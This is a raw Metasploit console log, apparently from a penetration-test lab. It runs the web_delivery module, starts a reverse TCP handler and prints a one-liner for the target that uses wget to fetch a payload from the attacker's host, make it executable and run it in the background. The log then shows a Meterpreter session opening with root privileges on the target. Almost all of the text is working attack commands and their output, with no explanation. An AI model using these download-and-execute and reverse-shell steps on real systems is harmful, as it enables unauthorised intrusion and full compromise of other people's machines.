 msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.10:4444
[*] Using URL: http://0.0.0.0:8080/tPDN52jJyFxN5Pq
msf6 exploit(multi/script/web_delivery) > [*] Local IP: http://192.168.1.10:8080/tPDN52jJyFxN5Pq
[*] Server started.
[*] Run the following command on the target machine:
wget -qO Ll49g6L5 --no-check-certificate http://192.168.1.10:8080/tPDN52jJyFxN5Pq; chmod +x Ll49g6L5; ./Ll49g6L5& disown
[*] 192.168.1.110    web_delivery - Delivering Payload (250 bytes)
[*] Sending stage (3008420 bytes) to 192.168.1.110
[*] Meterpreter session 1 opened (192.168.1.10:4444 -> 192.168.1.110:57808) at 2021-07-04 12:12:20 +0800
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type                   Information                                                                       Connection
--  ----  ----                   -----------                                                                       ----------
1         meterpreter x64/linux  firefart @ localhost.localdomain (uid=0, gid=0, euid=0, egid=0) @ localhost.l...  192.168.1.10:4444 -> 192.168.1.110:578
08 (192.168.1.110)
msf6 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: firefart @ localhost.localdomain (uid=0, gid=0, euid=0, egid=0)
meterpreter >